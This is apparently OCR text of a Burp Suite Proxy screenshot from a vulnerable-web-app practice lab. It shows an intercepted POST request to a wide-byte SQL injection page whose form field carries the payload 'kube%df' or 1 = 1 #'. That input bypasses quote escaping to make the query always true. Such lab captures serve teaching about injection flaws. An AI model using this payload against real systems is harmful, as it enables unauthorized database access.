 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.31.5.7:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 172.31.5.7:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://172.31.5.7:8080
DNT: 1
Connection: close
Referer: http://172.31.5.7:8080/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=4b4mq68c387d7gp2cpafppmo76; security=low
Upgrade-Insecure-Requests: 1
name=kube%25df%27+or+1+%3D+1+%23&submit=%E6%9F%A5%E8%AF%A2